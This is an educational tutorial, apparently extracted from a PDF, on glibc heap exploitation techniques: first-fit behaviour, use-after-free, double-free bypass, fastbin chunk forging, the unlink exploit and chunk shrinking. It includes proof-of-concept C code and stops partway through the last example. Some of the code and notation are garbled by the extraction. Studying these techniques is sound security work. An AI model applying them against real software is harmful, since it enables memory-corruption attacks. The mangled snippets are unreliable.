



*\*: 'P' refers to the chunk being unlinked*

*\*\*: 'p' refers to the chunk being freed*

## <span id="page-25-0"></span>**Heap Exploitation**

The glibc library provides functions such as free and malloc to help developers manage the heap memory according to their use cases. It is the responsibility of the developer to:

- free any memory he/she has obtained using malloc.
- Do not free the same memory more than once.
- Ensure that memory usage does not go beyond the amount of memory requested, in other terms, prevent heap overflows.

Failing to do makes the software vulnerable to various kinds of attacks. Shellphish, a famous Capture the Flag team from UC Santa Barbara, has done a great job in listing a variety of heap exploitation techniques in how2heap. Attacks described in "The Malloc Maleficarum" by "Phantasmal Phantasmagoria" in an email to the "Bugtraq" mailing list are [also](https://twitter.com/shellphish) described.



A summary of the attacks has been [describ](https://github.com/shellphish/how2heap)ed below:

## <span id="page-27-0"></span>**First-fit behavior**

This technique describes the 'first-fit' behavior of glibc's allocator. Whenever any chunk(not a fast chunk) is freed, it ends up in the unsorted bin. Insertion happens at the HEAD of the list. On requesting new chunks(again, non fast chunks), initially unsorted bins will be looked up as small bins will be empty. This lookup is from the TAIL end of the list. If a single chunk is present in the unsorted bin, an exact check is not made and if the chunk's size  $\geq$ = the one requested, it is split into two and returned. This ensures first in first out behavior.

Consider the sample code:

```
char *a = malloc(300); // 0x***010char *b = malloc(250); // 0x***150free(a);
a = \text{malloc}(250); // 0 \times 10^{-10}
```
The state of unsorted bin progresses as:

1. 'a' freed.

head -> a -> tail

2. 'malloc' request.

head  $\rightarrow$  a2  $\rightarrow$  tail ['a1' is returned ]

'a' chunk is split into two chunks 'a1' and 'a2' as the requested size(250 bytes) is smaller than the size of the chunk 'a'(300 bytes). This corresponds to  $[6.$  iii.] in  $\_\text{int\_malloc}$ .

This is also true in the case of fast chunks. Instead of 'freeing' into unsorted bin, fast chunks end up in fastbins . As mentioned earlier, fastbins maintain a singly linked list and chunks are inserted and deleted from the HEAD end. This 'reverses' the order of chunks obtained.

Consider the sample code:

```
char a = \text{malloc}(20); // 0xe4b010
char *b = malloc(20); // 0xe4b030
char {}^{\star}c = \text{malloc}(20); // 0xe4b050
char *d = \text{malloc}(20); // 0xe4b070
free(a);
free(b);
free(c);
free(d);
a = \text{malloc}(20); // 0xe4b070
b = \text{malloc}(20); // 0xe4b050
c = \text{malloc}(20); // 0xe4b030
d = \text{malloc}(20); // 0xe4b010
```
The state of the particular fastbin progresses as:

```
1. 'a' freed.
```
head -> a -> tail

#### 2. 'b' freed.

head -> b -> a -> tail

#### 3. 'c' freed.

head -> c -> b -> a -> tail

#### 4. 'd' freed.

head -> d -> c -> b -> a -> tail

#### 5. 'malloc' request.

head  $\rightarrow$  c  $\rightarrow$  b  $\rightarrow$  a  $\rightarrow$  tail ['d' is returned ]

#### 6. 'malloc' request.

head  $-$  b  $-$  a  $-$  tail  $\lceil$  'c' is returned  $\rceil$ 

7. 'malloc' request.

head -> a -> tail ['b' is returned ]

8. 'malloc' request.

head -> tail ['a' is returned ]

The smaller size here(20 bytes) ensured that on freeing, chunks went into fastbins instead of the unsorted bin.

#### **Use after Free Vulnerability**

In the above examples, we see that, malloc *might* return chunks that were earlier used and freed. This makes using freed memory chunks vulnerable. Once a chunk has been freed, it **should** be assumed that the attacker can now control the data inside the chunk. That particular chunk should never be used again. Instead, always allocate a new chunk.

See sample piece of vulnerable code:

```
char *ch = malloc(20);
// Some operations
// ..
// \, . .
free(ch);
// Some operations
// ..
// \dots// Attacker can control 'ch'
// This is vulnerable code
// Freed variables should not be used again
if (*ch=='a') {
// do this
}
```
## <span id="page-30-0"></span>**Double Free**

Freeing a resource more than once can lead to memory leaks. The allocator's data structures get corrupted and can be exploited by an attacker. In the sample program below, a fastbin chunk will be freed twice. Now, to avoid 'double free or corruption (fasttop)' security check by glibc, another chunk will be freed in between the two frees. This implies that the same chunk will be returned by two different 'mallocs'. Both the pointers will point to the same memory address. If one of them is under the control of an attacker, he/she can modify memory for the other pointer leading to various kinds of attacks(including code executions).

Consider this sample code:

```
a = \text{malloc}(10); // 0xa04010
b = \text{malloc}(10); // 0xa04030
c = \text{malloc}(10); // 0xa04050
free(a);
free(b); // To bypass "double free or corruption (fasttop)" check
free(a); // Double Free !!
d = \text{malloc}(10); // 0 \times a04010e = \text{malloc}(10); // 0xa04030
f = \text{malloc}(10); // 0 \times a04010 - Same as 'd' !
```
The state of the particular fastbin progresses as:

```
1. 'a' freed.
```
head -> a -> tail

2. 'b' freed.

head -> b -> a -> tail

3. 'a' freed again.

head -> a -> b -> a -> tail

4. 'malloc' request for 'd'.

head  $\rightarrow$  b  $\rightarrow$  a  $\rightarrow$  tail ['a' is returned ]

5. 'malloc' request for 'e'.

head -> a -> tail ['b' is returned ]

#### 6. 'malloc' request for 'f'.

head -> tail ['a' is returned ]

Now, 'd' and 'f' pointers point to the same memory address. Any changes in one will affect the other.

Note that this particular example will not work if size is changed to one in smallbin range. With the first free, a's next chunk will set the previous in use bit as '0'. During the second free, as this bit is '0', an error will be thrown: "double free or corruption (!prev)" error.

## <span id="page-32-0"></span>**Forging chunks**

After a chunk is freed, it is inserted in a binlist. However, the pointer is still available in the program. If the attacker has control of this pointer, he/she can modify the linked list structure in bins and insert his/her own 'forged' chunk. The sample program shown below shows how this is possible in the case of fastbin freelist.

```
struct forged_chunk {
 size_t prev_size;
 size_t size;
 struct forged_chunk *fd;
 struct forged_chunk *bck;
 char \text{buf}[10]; \frac{1}{2} // padding
};
// First grab a fast chunk
a = \text{malloc}(10); // 'a' points to 0x219c010
// Create a forged chunk
struct forged_chunk chunk; // At address 0x7ffc6de96690
chunk.size = 0x20; \qquad // This size should fall in the same fastbin
data = (char *)&chunk.fd; // Data starts here for an allocated chunk
strcpy(data, "attacker's data");
// Put the fast chunk back into fastbin
free(a);
// Modify 'fd' pointer of 'a' to point to our forged chunk
*((unsigned long long *)a) = (unsigned long long)&chunk;
// Remove 'a' from HEAD of fastbin
// Our forged chunk will now be at the HEAD of fastbin
malloc(10); \frac{1}{2} // Will return 0x219c010
victim = malloc(10); // Points to 0x7ffc6de966a0
printf("%s\n", victim); // Prints "attacker's data" !!
```
The forged chunk's size parameter was set equal to 0x20 so that it passes the security check "malloc(): memory corruption (fast)". This check checks whether the size of the chunk falls in the range for that particular fastbin. Also, note that the data for an allocated chunk starts from the 'fd' pointer. This is also evident in the above program as victim points 0x10 (0x8+0x8) bytes ahead of the 'forged chunk'.

The state of the particular fastbin progresses as:

```
1. 'a' freed.
          head \rightarrow a \rightarrow tail
```
#### 2. a's fd pointer changed to point to 'forged chunk'.

head -> a -> forged chunk -> undefined (fd of forged chunk will in fact be holding attacker's data)

#### 3. 'malloc' request

head -> forged chunk -> undefined

#### 4. 'malloc' request by victim

head -> undefined [ forged chunk is returned to the victim ]

#### Note the following:

- Another 'malloc' request for the fast chunk in the same bin list will result in segmentation fault.
- Even though we request for 10 bytes and set the size of the forged chunk as 32(0x20) bytes, both fall in the same fastbin range of 32-byte chunks.
- This attack for small and large chunks will be seen later as 'House of Lore'.
- The above code is designed for 64-bit machines. To run it on 32-bit machines, replace unsigned long long with unsigned int as pointers are now 4 bytes instead of 8 bytes. Also, instead of using 32 bytes as size for forged chunk, a small of the size of around 17 bytes should work.

## <span id="page-34-0"></span>**Unlink Exploit**

This particular attack was once quite common. However, two security checks were added in the unlink MACRO("corrupted size vs. prev\_size" and "corrupted double-linked list") which reduced the impact of the attack to some extent. Nevertheless, it is worthwhile to spend some time on it. It exploits the pointer manipulation done in the unlink MACRO while removing a chunk from a bin.

Consider this sample code(download the complete version here):

```
struct chunk_structure {
 size_t prev_size;
 size t size;
 struct chunk_structure *fd;
 struct chunk_structure *bk;
 char buf[10]; // padding
};
unsigned long long *chunk1, *chunk2;
struct chunk_structure *fake_chunk, *chunk2_hdr;
char data[20];
// First grab two chunks (non fast)
chunk1 = malloc(0x80); // Points to 0xa0e010chunk2 = malloc(0x80); // Points to 0xa0e0a0
// Assuming attacker has control over chunk1's contents
// Overflow the heap, override chunk2's header
// First forge a fake chunk starting at chunk1
// Need to setup fd and bk pointers to pass the unlink security check
fake chunk = (struct chunk structure *)chunk1;
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
// Next modify the header of chunk2 to pass all security checks
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);chunk2_hdr->prev_size = 0x80; // chunk1's data region size
chunk2_hdr->size &= -1; // Unsetting prev_in_use bit
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
// This results in chunk1 pointer pointing to chunk1 - 3
// i.e. chunk1[3] now contains chunk1 itself.
// We then make chunk1 point to some victim's data
free(chunk2);
chunk1[3] = (unsigned long long)data;strcpy(data, "Victim's data");
// Overwrite victim's data using chunk1
chunk1[0] = 0 \times 002164656b636168L; // hex for "hacked!"
printf("%s\n", data); // Prints "hacked!"
```
This might look a little complicated compared to other attacks. First, we malloc two chunks chunk1 and chunk2 with size  $0 \times 80$  to ensure that they fall in the smallbin range. Next, we assume that the attacker somehow has unbounded control over the contents of chunk1 (this can be using any 'unsafe' function such as strcpy on user input). Notice that both the

chunks will lie in the memory side by side. The code shown above uses custom struct chunk structure for clarity purposes only. In an attack scenario, the attacker shall simply send bytes to fill in chunk1 that would have the same effect as above.

A new fake chunk is created in the 'data' part of chunk1. The fd and bk pointers are adjusted to pass the "corrupted double-linked list" security check. The contents of the attacker are overflowed into chunk2 's header that sets appropriate prev\_size and prev in use bit. This ensures that whenever chunk2 is freed, the fake chunk will be detected as 'freed' and will be unlinked '. The following diagrams shows the current state of the various memory regions:



Carefully, try to understand how  $p\rightarrow fd\rightarrow bk == p$  and  $p\rightarrow bd\rightarrow fk == p$  checks are passed. This shall give an intution regarding how to adjust the  $fa$  and  $bk$  pointers of the fake chunk.

As soon as chunk2 is freed, it is handled as a small bin. Recall that previous and next chunks(by memory) are checked whether they are 'free' or not. If any chunk is detected as 'free', it is unlinked for the purpose of merging consecutive free chunks. The unlink MACRO executes the following two instructions that modify pointers:

1. Set  $P\rightarrow fd\rightarrow bk = P\rightarrow bk$ . 2. Set  $P\rightarrow bk\rightarrow fd = P\rightarrow fd$ .

In this case, both P->fd->bk and P->bk->fd point to the same location so only the second update is noticed. The following diagram shows the effects of the second update just after chunk2 is freed.



Now, we have chunk1 pointing to 3 addresses(16-bit) behind itself(  $\&$ chunk1 - 3). Hence, chunk1[3] is in fact the chunk1 . Changing chunk1[3] is like changing chunk1 . Notice that an attacker has a greater chance of getting an opportunity to update data at location chunk1 ( chunk1[3] here ) instead of chunk1 itself. This completes the attack. In this example, chunk1 was made to point to a 'data' variable and changes through chunk1 were reflected on that variable.

Earlier, with the absence of security checks in unlink, the two write instructions in the unlink MACRO were used to achieve arbitrary writes. By overwriting .got sections, this led to arbitrary code execution.

## <span id="page-38-0"></span>**Shrinking Free Chunks**

This attack was described in 'Glibc Adventures: The Forgotten Chunk'. It makes use of a single byte heap overflow(commonly found due to the 'off by one'. The goal of this attack is to make 'malloc' return a chunk that overlaps with an already allocated chunk, currently in use. First 3 consecutive chunks in memory( $a, b, c$ ) are [allocated](http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf) and the middle one is freed. The first chunk is overflowed, resulting in an ov[erwrite](https://en.wikipedia.org/wiki/Off-by-one_error) of the 'size' of the middle chunk. The least significant byte to 0 by the attacker. This 'shrinks' the chunk in size. Next, two small chunks( b1 and b2) are allocated out of the middle free chunk. The third chunk's prev\_size does not get updated as  $b + b$ -size no longer points to c. It, in fact, points to a memory region 'before' c. Then,  $b_1$  along with the c is freed. c still assumes b to be free(since  $pre\_size$  didn't get updated and hence  $\,c - c$ - $pre\_size$  still points to b) and consolidates itself with b. This results in a big free chunk starting from b and overlapping with b2 . A new malloc returns this big chunk, thereby completing the attack. The following figure sums up the steps:



*Image Source: https://www.contextis.com/documents/120/Glibc\_Adventures-The\_Forgotten\_Chunks.pdf*

Consider this sample [code\(download](https://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf) the complete version here):

```
struct chunk_structure {
 size_t prev_size;
 size_t size;
 struct chunk_structure *fd;
 struct chunk_structure *bk;
 char buf[19]; // padding
};
void *a, *b, *c, *b1, *b2, *big;
struct chunk_structure *b_chunk, *c_chunk;
// Grab three consecutive chunks in memory
a = \text{malloc}(0 \times 100); // at 0xfee010
b = \text{malloc}(0 \times 200); // at 0xfee120
c = \text{malloc}(0 \times 100); // at 0xfee330
b_{\text{chunk}} = (struct chunk_{\text{struct}}) (b - 2 * sizeof(size_{\text{tr}}));
c_chunk = (struct chunk_structure *)(c - 2*sizeof(size_t));// free b, now there is a large gap between 'a' and 'c' in memory
// b will end up in unsorted bin
free(b);
// Attacker overflows 'a' and overwrites least significant byte of b's size
// with 0x00. This will decrease b's size.
*(char *)*)&b_chunk->size = 0x00;
// Allocate another chunk
// 'b' will be used to service this chunk.
// c's previous size will not updated. In fact, the update will be done a few
// bytes before c's previous size as b's size has decreased.
// So, b + b->size is behind c.
// c will assume that the previous chunk (c - c->prev_size = b/b1) is free
b1 = \text{malloc}(0 \times 80); // at 0xfee120
// Allocate another chunk
// This will come directy after b1
